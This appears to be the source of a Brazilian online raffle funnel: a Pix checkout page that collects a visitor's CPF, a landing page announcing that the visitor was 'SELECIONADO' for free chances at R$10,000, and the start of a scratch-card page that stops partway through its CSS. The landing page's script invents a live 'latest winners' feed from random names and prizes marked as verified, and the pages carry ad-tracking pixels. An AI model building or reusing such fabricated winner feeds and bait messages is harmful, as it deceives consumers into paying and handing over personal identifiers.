

<file: 1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#004fd3">
    <meta name="color-scheme" content="light">
    <title>Online</title>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
    <script src="js/utm-handler.js" data-token="8e53975d-6714-4f79-a4ce-f5ee4141a3cf"></script>
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "6a09cf3837dba739d0d3f2e4";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script>
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <link rel="stylesheet" href="css/notiflix-3.2.8.min.css">
    <link rel="stylesheet" href="css/style.css">
    <script defer="" src="js/notiflix-aio-3.2.8.min.js"></script>
    <script defer="" src="js/main.js"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');; "‌")
fbq('init', '26373629282240543');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26373629282240543&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

</head>
<body data-page="begin">

    <div class="top-dynamic-bar">
        <i class="bi bi-geo-alt-fill"></i>
        <span>Ofertas exclusivas para <span id="user-state">...</span></span>
    </div>

    <div class="checkout-container">
        
        <div class="banner-wrapper">
            <div class="price-tag-banner"><i class="bi bi-tag-fill"></i> R$ 1,99</div>
            <div class="banner-card"><img src="images/31373939313938353035.webp" alt="Prêmios da semana"></div>
            <div class="countdown-card">Sorteio em <span id="diasDomingo" class="tag-dias">-- dias</span></div>
        </div>
        
        <div class="cotas-grid">
            <button class="cota-card" data-qtd="10" data-amount="1990"><span class="cota-qtd">+10</span><span class="cota-preco">R$ 19,90</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="20" data-amount="3980"><span class="cota-qtd">+20</span><span class="cota-preco">R$ 39,80</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="30" data-amount="5970"><span class="cota-qtd">+30</span><span class="cota-preco">R$ 59,70</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="50" data-amount="9950"><span class="cota-qtd">+50</span><span class="cota-preco">R$ 99,50</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="100" data-amount="19900"><span class="cota-qtd">+100</span><span class="cota-preco">R$ 199,00</span><div class="cota-btn-label">Selecionar</div></button>
            <button class="cota-card" data-qtd="200" data-amount="39800"><span class="cota-qtd">+200</span><span class="cota-preco">R$ 398,00</span><div class="cota-btn-label">Selecionar</div></button>
        </div>

        <div class="action-row">
            <div class="counter-display">
                <input type="text" id="qtdInput" class="counter-input" value="0" readonly="">
                <span class="counter-label">Cotas</span>
            </div>
            <button class="btn-comprar btn-buy">Pagar agora</button>
        </div>
        
        <img src="images/2d31313437313734313633.webp" alt="Chances extras" class="footer-image" loading="lazy">
        <button class="btn-esgotado" disabled=""><i class="bi bi-x-circle"></i> Esgotado</button>
        <img src="images/Sem%20nome%20%28600%20x%20250%20px%29.jpg" alt="Regulamento" class="footer-image" loading="lazy">

        <div id="winnersFeedList" class="winners-feed"></div>
        
        <img src="images/Design%20sem%20nome%20%2891%29.jpg" alt="Instituição" class="footer-image" loading="lazy">
        <img src="images/Sem%20nome%20%28600%20x%20250%20px%29%20%281%29.png" alt="Informações adicionais" class="footer-image" loading="lazy">

    </div>

    <div id="checkoutModal" class="checkout-modal" aria-hidden="true">
        <div class="checkout-modal-dialog" role="dialog" aria-modal="true" aria-labelledby="checkoutModalTitle">
            <button id="checkoutClose" class="checkout-close" type="button" aria-label="Fechar"><i class="bi bi-x-lg"></i></button>

            <div class="checkout-modal-header">
                <div class="checkout-logo">VIVA SORTE</div>
                <div class="checkout-steps" aria-label="Etapas do pagamento">
                    <div class="checkout-step active" data-step-dot="1"><span>1</span><small>Identificação</small></div>
                    <div class="checkout-step" data-step-dot="2"><span>2</span><small>Pagamento</small></div>
                    <div class="checkout-step" data-step-dot="3"><span>3</span><small>Confirmação</small></div>
                </div>
            </div>

            <div class="checkout-step-panel active" data-step-panel="1">
                <h2 id="checkoutModalTitle">Olá, boas vindas!</h2>
                <p>Coloque seu CPF</p>
                <div id="checkoutSummary" class="checkout-summary">Selecione seus títulos</div>

                <label class="checkout-label" for="cpfInput">CPF</label>
                <input id="cpfInput" class="checkout-input" type="text" inputmode="numeric" autocomplete="off" maxlength="14" placeholder="000.000.000-00">
                <div class="checkout-hint">Digite apenas seu CPF para continuar.</div>

                <div id="customerFound" class="customer-found" hidden>
                    <i class="bi bi-check-circle-fill"></i>
                    <div>
                        <strong>Dados encontrados com sucesso!</strong>
                        <span id="customerFoundText"></span>
                    </div>
                </div>

                <button id="cpfContinue" class="checkout-primary" type="button">Continuar</button>
                <div id="cpfError" class="checkout-error" role="alert"></div>
            </div>

            <div class="checkout-step-panel" data-step-panel="2">
                <h2>Pagamento Pix</h2>
                <p>Escaneie o QR Code ou copie o código Pix.</p>
                <div id="pixLoading" class="pix-loading"><span class="spinner-border" aria-hidden="true"></span> Gerando pagamento...</div>

                <div id="pixResult" hidden>
                    <img id="pixQrImage" class="pix-qr-image" alt="QR Code Pix" hidden>
                    <textarea id="pixCopyCode" class="pix-copy-code" readonly="" aria-label="Pix copia e cola"></textarea>
                    <button id="pixCopyButton" class="checkout-primary" type="button"><i class="bi bi-copy"></i> Copiar código Pix</button>
                    <div id="pixPaymentStatus" class="pix-status"></div>
                </div>
            </div>

            <div class="checkout-step-panel" data-step-panel="3">
                <h2>Pedido criado</h2>
                <p>Seu pagamento Pix foi gerado. A confirmação acontece após o pagamento.</p>
                <button id="checkoutFinish" class="checkout-primary" type="button">Concluir</button>
            </div>
        </div>
    </div>

</body></html>
</file>

<file: up/1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Transforme sua vida hoje!</title>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    
    <script src="js/notiflix-aio-3.2.8.min.js"></script>
    <link href="css/notiflix.min.css" rel="stylesheet">

    <style>
        :root {
            --primary-blue: #1d4ed8;
            --primary-green: #22c55e;
            --hover-green: #16a34a;
            --light-green-bg: #f0fdf4;
            --accent-yellow: #FFC107;
            --neon-red: #ef4444;
            
            --cta-blue-top: #00c6ff;
            --cta-blue-bottom: #0072ff;
            --cta-blue-glow: rgba(0, 114, 255, 0.4);

            --dark-text: #1e293b;
            --gray-text: #64748b;
            --bg-color: #f8fafc;
            --card-bg: #ffffff;
            --card-border: #e2e8f0;
        }

        body {
            font-family: 'Poppins', sans-serif;
            background-color: var(--bg-color);
            color: var(--dark-text);
            margin: 0; padding: 0;
            overflow-x: hidden;
        }

        @keyframes pulseText { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.15); } }

        .cartelas-section { padding: 1rem 0 0 0; }
        .cartelas-container { max-width: 950px; margin: 0 auto; padding: 0 1.5rem; }

        .page-header { text-align: center; margin-bottom: 1rem; padding: 0.25rem 0; }
        .main-logo { 
            width: 100%; max-width: 600px; margin: 0 auto 0.25rem auto; display: block; border-radius: 16px;
            filter: drop-shadow(0 8px 15px rgba(0,0,0,0.15));
            animation: floatLogo 4s ease-in-out infinite;
        }
        @keyframes floatLogo { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-10px); } }
        
        .page-subtitle { 
            font-size: 1.15rem; 
            color: var(--gray-text); 
            max-width: 800px; 
            margin: 0 auto; 
            font-weight: 500; 
            line-height: 1.5; 
        }
        .page-subtitle b { color: var(--dark-text); font-weight: 800; }

        .cartelas-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); gap: 2.5rem; margin-bottom: 2rem; margin-top: 0.5rem; }

        .cartela-card {
            background: var(--card-bg); border-radius: 20px; overflow: hidden;
            transition: all 0.3s ease; box-shadow: 0 8px 25px rgba(0,0,0,0.06);
            border: 1px solid var(--card-border); position: relative;
            display: flex; flex-direction: column;
        }
        .cartela-card:hover { transform: translateY(-5px); box-shadow: 0 15px 35px rgba(0,0,0,0.12); border-color: #cbd5e1; }

        .cartela-image-wrapper { position: relative; width: 100%; height: 220px; overflow: hidden; border-bottom: 4px solid var(--primary-green); }
        .cartela-image { width: 100%; height: 100%; object-fit: cover; object-position: center; transition: transform 0.5s ease; }
        .cartela-card:hover .cartela-image { transform: scale(1.05); }

        .badge-receba-hora {
            position: absolute;
            top: 12px;
            right: 12px;
            background: var(--accent-yellow);
            color: #fff;
            font-size: 0.95rem;
            font-weight: 800;
            padding: 4px 10px;
            border-radius: 6px;
            box-shadow: 0 4px 10px rgba(255, 193, 7, 0.4);
            z-index: 10;
            text-transform: uppercase;
            display: inline-flex;
            align-items: center;
            gap: 4px;
            letter-spacing: 0.5px;
            animation: neonPulseYellowTag 1.5s infinite alternate;
        }
        @keyframes neonPulseYellowTag { 
            from { box-shadow: 0 0 5px var(--accent-yellow), 0 0 10px var(--accent-yellow); opacity: 0.9; } 
            to { box-shadow: 0 0 10px var(--accent-yellow), 0 0 20px var(--accent-yellow); opacity: 1; } 
        }

        .price-badge-neon-green {
            position: absolute; top: 12px; right: 12px; background: var(--primary-green);
            color: #fff; padding: 4px 10px; border-radius: 6px; font-weight: 800; font-size: 0.95rem; 
            z-index: 2; display: flex; align-items: center; gap: 4px; animation: neonPulseGreen 1.5s infinite alternate;
        }
        @keyframes neonPulseGreen { 
            from { box-shadow: 0 0 5px var(--primary-green), 0 0 10px var(--primary-green); opacity: 0.9; } 
            to { box-shadow: 0 0 10px var(--primary-green), 0 0 20px var(--primary-green); opacity: 1; } 
        }

        .cartela-content { padding: 1.25rem; flex-grow: 1; display: flex; flex-direction: column; }

        .prize-info-box { border-radius: 12px; padding: 10px; text-align: center; margin-bottom: 15px; position: relative; }
        .prize-gold { background-color: #fffbeb; border: 2px dashed #f59e0b; }
        .prize-gold .prize-label { color: #b45309; font-size: 0.8rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 2px; }
        .prize-gold .prize-value { color: #d97706; font-weight: 900; font-size: 1.8rem; line-height: 1; }
        
        .prize-bronze { background-color: #fdf5eb; border: 2px dashed #cd7f32; }
        .prize-bronze .prize-label { color: #8b5a2b; font-size: 0.8rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 2px; }
        .prize-bronze .prize-value { color: #cd7f32; font-weight: 900; font-size: 1.8rem; line-height: 1; }

        .buy-buttons-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-top: auto; }
        .btn-buy { border-radius: 10px; padding: 12px 5px; font-family: 'Poppins', sans-serif; font-weight: 800; font-size: 0.95rem; cursor: pointer; transition: all 0.2s ease; position: relative; line-height: 1.2; display: flex; flex-direction: column; align-items: center; justify-content: center; border: none; }
        .btn-buy span { font-weight: 600; font-size: 0.8rem; margin-top: 2px; }
        .btn-buy:active { transform: translateY(2px); }

        .btn-1 { grid-column: 1; background: #ffffff; border: 2px solid #cbd5e1; color: var(--dark-text); }
        .btn-1:hover { background: #f1f5f9; border-color: #94a3b8; }
        .btn-1 span { color: var(--gray-text); }

        .btn-3 { grid-column: 2; background: #dcfce7; border: 2px solid #86efac; color: #166534; }
        .btn-3:hover { background: #bbf7d0; }
        .btn-3 span { color: #15803d; }

        .btn-5 { 
            grid-column: 1 / span 2; 
            background: linear-gradient(180deg, var(--cta-blue-top) 0%, var(--cta-blue-bottom) 100%);
            color: white; font-size: clamp(0.9rem, 4.5vw, 1.1rem); padding: 14px; white-space: nowrap;
            box-shadow: 0 6px 0 #0056b3, 0 10px 20px var(--cta-blue-glow);
            animation: glowingBlueBtn 2s infinite;
        }
        .btn-5:active { box-shadow: 0 2px 0 #0056b3; transform: translateY(4px); animation: none; }
        .btn-5 span { color: #e0f2fe; }
        @keyframes glowingBlueBtn { 
            0%, 100% { box-shadow: 0 6px 0 #0056b3, 0 0 10px var(--cta-blue-glow); transform: scale(1); } 
            50% { box-shadow: 0 6px 0 #0056b3, 0 0 25px var(--cta-blue-glow); transform: scale(1.05); } 
        }

        .discount-badge {
            position: absolute; top: -14px; right: -10px; background: var(--accent-yellow); color: #000;
            font-size: 0.75rem; font-weight: 900; padding: 5px 12px; border-radius: 50px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.25); z-index: 2; text-transform: uppercase;
        }
        
        .best-seller-badge { 
            background: var(--neon-red); 
            color: #ffffff; 
            border: 2px solid var(--accent-yellow); 
            box-shadow: 0 4px 15px rgba(239, 68, 68, 0.4); 
        }
        
        .pulse-anim { animation: pulseDiscount 2s infinite; }
        @keyframes pulseDiscount { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.05); } }

        .footer-winners-section { max-width: 550px; margin: 0 auto 3rem auto; padding: 0 1.5rem; }
        .footer-winners-title { font-size: 1.2rem; font-weight: 900; color: var(--dark-text); text-align: center; margin-bottom: 1.5rem; text-transform: uppercase; display: flex; align-items: center; justify-content: center; gap: 8px; }
        .winners-feed-list { display: flex; flex-direction: column; gap: 12px; overflow: hidden; }

        .winner-feed-item {
            display: flex; align-items: center; gap: 15px;
            background: var(--card-bg); border: 1px solid var(--card-border);
            padding: 12px 20px; border-radius: 16px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.04);
            animation: slideDownFade 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards;
            transform-origin: top center;
        }

        .winner-feed-item.removing { animation: fadeOutUp 0.5s ease forwards; }
        .winner-prize-img { width: 45px; height: 45px; object-fit: contain; background: var(--bg-color); border-radius: 50%; padding: 4px; border: 1px solid var(--card-border);}
        .winner-info { display: flex; flex-direction: column; line-height: 1.3; }
        .winner-name { font-weight: 800; font-size: 0.95rem; color: var(--dark-text); display: flex; align-items: center; gap: 4px; }
        .verified-icon { color: var(--primary-green); font-size: 0.85rem; }
        .winner-prize-name { font-size: 0.8rem; color: var(--gray-text); font-weight: 600; }

        @keyframes slideDownFade { from { opacity: 0; transform: translateY(-30px) scale(0.95); } to { opacity: 1; transform: translateY(0) scale(1); } }
        @keyframes fadeOutUp { from { opacity: 1; transform: scale(1); } to { opacity: 0; transform: scale(0.95); } }

        @media (max-width: 480px) {
            .cartelas-grid { grid-template-columns: 1fr; gap: 2rem; }
            .cartela-image-wrapper { height: 190px; }
            .prize-gold .prize-value, .prize-bronze .prize-value { font-size: 1.6rem; }
            .badge-receba-hora { font-size: 0.8rem; padding: 4px 8px; right: 8px; top: 8px; }
            .price-badge-neon-green { font-size: 0.8rem; padding: 4px 8px; right: 8px; top: 8px; }
        }
    </style>
</head>
<body>

    <section class="cartelas-section">
        <div class="cartelas-container">
            
            <div class="page-header">
                <img src="images/Sem%20nome%20%28600%20x%20250%20px%29.jpg" class="main-logo" alt="Tesouro da Sorte">
                <p class="page-subtitle">
                     Parabéns, você foi SELECIONADO!
                     Aproveite suas 5 Chances Grátis para concorrer a até <b>10 MIL REAIS</b>
                </p>
            </div>
            
            <div class="cartelas-grid" id="cartelasGrid">
                
                <div class="cartela-card">
                    <div class="cartela-image-wrapper">
                        <div class="badge-receba-hora">
                            <i class="bi bi-lightning-charge-fill"></i> RECEBA NA HORA!
                        </div>
                        <img src="images/Gemini_Generated_Image_7dpb517dpb517dpb.jpg" alt="PIX Turbinado" class="cartela-image">
                    </div>
                    
                    <div class="cartela-content">
                        <div class="prize-info-box prize-bronze">
                            <div class="prize-label">CONCORRA A ATÉ</div>
                            <div class="prize-value">10 MIL NO PIX</div>
                        </div>

                        <div class="buy-buttons-grid">
                            <button class="btn-buy btn-5" data-url="../2/">
                                RESGATAR MINHAS CHANCES!
                            </button>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </section>

    <section class="footer-winners-section">
        <h3 class="footer-winners-title">
            <i class="bi bi-broadcast" style="color: var(--neon-red); animation: pulseText 1.5s infinite;"></i> 
            ÚLTIMOS GANHADORES
        </h3>
        <div class="winners-feed-list" id="winnersFeedList"><div class="winner-feed-item"><img src="images/Premios%20%287%29.jpg" alt="Prêmio" class="winner-prize-img"><div class="winner-info"><span class="winner-name">Letícia T. <i class="bi bi-patch-check-fill verified-icon"></i></span><span class="winner-prize-name">ganhou Airfryer</span></div></div><div class="winner-feed-item"><img src="images/Premios%20%286%29.jpg" alt="Prêmio" class="winner-prize-img"><div class="winner-info"><span class="winner-name">Paula C. <i class="bi bi-patch-check-fill verified-icon"></i></span><span class="winner-prize-name">ganhou iPhone 15</span></div></div><div class="winner-feed-item"><img src="images/Premios%20%287%29.jpg" alt="Prêmio" class="winner-prize-img"><div class="winner-info"><span class="winner-name">Amanda G. <i class="bi bi-patch-check-fill verified-icon"></i></span><span class="winner-prize-name">ganhou Airfryer</span></div></div></div>
    </section>

   <script>
        document.addEventListener('DOMContentLoaded', function() {
            const names =  ["João S.", "Maria S.", "Carlos A.", "Ana P.", "Lucas M.", "Fernanda R.", "Pedro H.", "Paula C.", "Marcos F.", "Julia M.", "Rafael D.", "Camila V.", "Bruno B.", "Amanda G.", "Thiago K.", "Letícia T.", "Diego W.", "Beatriz N.", "Rodrigo P.", "Larissa S.", "Gustavo C.", "Isabela M."];
            const prizesData = [{ name: "iPhone 15", img: "images/Premios (6).jpg", isChance: false }, { name: "Playstation 5", img: "images/Premios (6).jpg", isChance: false }, { name: "Moto 0KM", img: "images/Premios (2).jpg", isChance: false }, { name: "Carro 0KM", img: "images/Premios (4).jpg", isChance: false }, { name: "Airfryer", img: "images/Premios (7).jpg", isChance: false }, { name: "R$ 10.000,00 no PIX", img: "images/Premios (5).jpg", isChance: false }, { name: "Chances", img: "images/Design sem nome (87).jpg", isChance: true }];
            const feedList = document.getElementById('winnersFeedList');

            function createFeedItemHTML() {
                const rName = names[Math.floor(Math.random() * names.length)];
                const rPrize = prizesData[Math.floor(Math.random() * prizesData.length)];
                let finalPrizeName = rPrize.name;
                if(rPrize.isChance) { finalPrizeName = `+${Math.floor(Math.random() * 5) + 1} Chances Extras`; }
                const item = document.createElement('div');
                item.className = 'winner-feed-item';
                item.innerHTML = `<img src="${rPrize.img}" alt="Prêmio" class="winner-prize-img"><div class="winner-info"><span class="winner-name">${rName} <i class="bi bi-patch-check-fill verified-icon"></i></span><span class="winner-prize-name">ganhou ${finalPrizeName}</span></div>`;
                return item;
            }

            for(let i=0; i<3; i++) { feedList.appendChild(createFeedItemHTML()); }

            function triggerFeedUpdate() {
                const newItem = createFeedItemHTML();
                feedList.prepend(newItem);
                if(feedList.children.length > 4) {
                    const lastChild = feedList.lastElementChild;
                    lastChild.classList.add('removing');
                    setTimeout(() => { if(lastChild.parentNode) lastChild.remove(); }, 500); 
                }
                setTimeout(triggerFeedUpdate, Math.floor(Math.random() * (15000 - 8000 + 1)) + 8000);
            }
            setTimeout(triggerFeedUpdate, 3000);

            const buyButtons = document.querySelectorAll('.btn-buy');
            Notiflix.Notify.init({ width: '320px', position: 'right-top', fontFamily: 'Poppins' });
            
            // ==============================================================
            // SCRIPT ATUALIZADO PARA LER O LINK DO BOTÃO E REDIRECIONAR
            // ==============================================================
            buyButtons.forEach(btn => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault(); 
                    
                    // Pega a URL contida no botão que foi clicado
                    const targetUrl = this.getAttribute('data-url');
                    
                    const originalContent = this.innerHTML;
                    
                    // Animação de carregamento visual
                    this.innerHTML = '<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true" style="width: 1.5rem; height: 1.5rem; border: 0.2em solid currentColor; border-right-color: transparent; border-radius: 50%; animation: spinner-border .75s linear infinite; display: inline-block;"></span>';
                    this.style.pointerEvents = 'none';
                    
                    Notiflix.Notify.success(`Redirecionando...`);
                    
                    // Delay de 1.2 segundos para processamento visual e então redireciona
                    setTimeout(() => {
                        if (targetUrl) {
                            window.location.href = targetUrl;
                        } else {
                            // Prevenção de erro caso falte atributo (volta o botão ao normal)
                            this.innerHTML = originalContent;
                            this.style.pointerEvents = 'auto';
                        }
                    }, 1200); 
                });
            });
        });
    </script>

<script>
  window.pixelId = "6a09cf3837dba739d0d3f2e4";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '26373629282240543');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26373629282240543&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

</body></html>
</file>

<file: up/2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Tesouro da Sorte</title>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    
    <script src="js/notiflix-aio-3.2.8.min.js"></script>
    <link href="css/notiflix.min.css" rel="stylesheet">
    <script src="js/js-confetti.browser.js"></script>

    <style>
        :root {
            --primary-blue: #1d4ed8;
            --primary-green: #22c55e;
            --light-green-bg: #f0fdf4;
            --cta-orange: #ff6600;
            --cta-orange-glow: rgba(255, 102, 0, 0.5);
            --accent-yellow: #FFC107;
            --neon-red: #ff0000;
            --dark-text: #1e293b;
            --bg-color: #f1f5f9;
            --game-blue: #050dff;
            --game-dark-blue: #02066F;
            --game-light-blue: #00F0FF;
            --game-glow: rgba(0, 240, 255, 0.5);
            --card-border: #e2e8f0;
        }

        body {
            font-family: 'Poppins', sans-serif;
            background-color: var(--bg-color);
            margin: 0; padding: 0;
            display: flex; flex-direction: column; align-items: center;
            min-height: 100vh;
        }

        /* POPUP DE GANHADORES */
        #winner-popup {
            position: fixed; bottom: 20px; left: -450px;
            background: white; padding: 12px 20px; border-radius: 12px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.2);
            display: flex; align-items: center; gap: 12px; z-index: 9999;
            transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            border-left: 5px solid var(--primary-green);
        }
        #winner-popup.show { left: 20px; }

        .trust-bar {
            width: 100%; background-color: var(--primary-blue); color: white; text-align: center;
            padding: 10px 15px; font-size: 0.85rem; font-weight: 600; display: flex;
            justify-content: center; gap: 20px; flex-wrap: wrap; box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }

        .main-container { width: 100%; max-width: 500px; padding: 1.5rem; box-sizing: border-box; }

        .game-card {
            background: white; border-radius: 28px; padding: 2rem 1.2rem;
            box-shadow: 0 15px 50px rgba(0,0,0,0.1); text-align: center;
        }

        /* ANIMAÇÃO DO LOGO FLUTUANDO */
        .main-logo { 
            width: 100%; max-width: 200px; margin-bottom: 1rem; 
            animation: floatLogo 4s ease-in-out infinite;
        }
        @keyframes floatLogo {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
        }

        /* BADGE DE CHANCES */
        .chances-badge {
            background: var(--primary-green); color: white; padding: 8px 24px;
            border-radius: 50px; font-weight: 800; margin-bottom: 1.5rem; display: inline-flex;
            align-items: center; gap: 8px; border: 2px solid white; font-size: 0.95rem;
            box-shadow: 0 4px 15px rgba(34, 197, 94, 0.3);
            transition: all 0.3s ease;
        }
        .chances-badge i { font-size: 1.2rem; color: var(--accent-yellow); animation: spinStar 3s linear infinite; }
        @keyframes spinStar { 100% { transform: rotate(360deg); } }
        
        .chances-pulse { animation: pulseGreen 0.6s; }
        @keyframes pulseGreen { 
            0% { transform: scale(1); } 
            50% { transform: scale(1.1); background: #15803d; } 
            100% { transform: scale(1); } 
        }

        /* Máquina / Frame Neon */
        .neon-frame {
            position: relative; background: var(--game-blue); border: 4px solid var(--game-light-blue);
            border-radius: 16px; padding: 12px; box-shadow: 0 0 20px var(--game-glow), inset 0 0 20px rgba(0,0,0,0.5);
            margin-bottom: 1.5rem; overflow: hidden;
        }

        .game-bg-animator {
            position: absolute; top: -50%; left: -50%; right: -50%; bottom: -50%;
            width: 200%; height: 200%;
            background-image: repeating-conic-gradient(from 0deg, #050dff 0deg 15deg, #0a13d4 15deg 30deg);
            animation: rotateSunburst 80s linear infinite; z-index: 0;
        }
        @keyframes rotateSunburst { 100% { transform: rotate(360deg) scale(1.5); } }

        /* GRID E BRILHO DOS PRÊMIOS */
        #prizes-grid { display: grid; grid-template-columns: repeat(3, 1fr); grid-template-rows: repeat(3, 1fr); gap: 8px; aspect-ratio: 1/1; position: relative; z-index: 1; background: rgba(0, 0, 0, 0.3); border-radius: 8px; padding: 8px; }
        .prize-cell { background: rgba(255, 255, 255, 0.1); border-radius: 8px; display: flex; align-items: center; justify-content: center; position: relative; border: 1px solid rgba(255,255,255,0.2); overflow: hidden; }
        .prize-cell img { width: 85%; height: 85%; object-fit: contain; z-index: 1; filter: drop-shadow(0 5px 8px rgba(0,0,0,0.5)); transition: all 0.2s;}
        
        .prize-glow {
            position: absolute; width: 120%; height: 120%;
            background: radial-gradient(circle, rgba(255, 215, 0, 0.6) 0%, transparent 60%);
            z-index: 0; animation: pulseGlow 1s infinite alternate;
        }
        @keyframes pulseGlow { 0% { transform: scale(0.8); opacity: 0.5; } 100% { transform: scale(1.1); opacity: 1; } }

        /* RASPADINHA AZUL E INSTRUÇÃO ANIMADA */
        #scratch-canvas { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 12px; z-index: 10; cursor: pointer; touch-action: none; display: none; transition: opacity 0.5s ease; }

        #scratch-instruction {
            position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
            color: var(--accent-yellow); font-family: 'Poppins', sans-serif; font-weight: 900; font-size: 26px;
            z-index: 15; pointer-events: none; display: none; text-shadow: 0 2px 4px rgba(0,0,0,0.5);
            animation: pulseText 1.2s infinite alternate;
        }
        @keyframes pulseText {
            0% { transform: translate(-50%, -50%) scale(1); opacity: 0.7; }
            100% { transform: translate(-50%, -50%) scale(1.1); opacity: 1; }
        }

        /* OVERLAY E MÃO ANIMADA */
        #lock-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.85); z-index: 20; display: flex; flex-direction: column; align-items: center; justify-content: center; backdrop-filter: blur(5px); color: white; border-radius: 12px; }
        .hand-tap-icon { font-size: 3.5rem; color: var(--game-light-blue); animation: tapClick 1s infinite; filter: drop-shadow(0 0 10px var(--game-light-blue)); }
        @keyframes tapClick {
            0%, 100% { transform: translateY(0) scale(1); }
            50% { transform: translateY(5px) scale(0.9); }
        }

        /* BOTÃO ACTION */
        .btn-action {
            width: 100%; background: linear-gradient(180deg, #ff8c00 0%, #ff5500 100%);
            color: white; border: none; padding: 1.2rem; border-radius: 16px;
            font-size: 1.1rem; font-weight: 900; text-transform: uppercase;
            cursor: pointer; box-shadow: 0 6px 0 #b33c00, 0 15px 25px var(--cta-orange-glow);
            transition: all 0.1s; display: block; text-align: center;
            animation: glowingBtn 2s infinite;
        }
        .btn-action:active { transform: translateY(6px); box-shadow: 0 0px 0 #b33c00; animation: none; }
        .btn-action:disabled { background: #cbd5e1; box-shadow: 0 6px 0 #94a3b8; color: #64748b; cursor: not-allowed; animation: none; transform: none;}
        @keyframes glowingBtn { 0%, 100% { box-shadow: 0 6px 0 #b33c00, 0 0 10px var(--cta-orange-glow); } 50% { box-shadow: 0 6px 0 #b33c00, 0 0 30px var(--cta-orange-glow); } }

        /* RESULTADOS */
        #result-screen { display: none; flex-direction: column; align-items: center; width: 100%; }
        
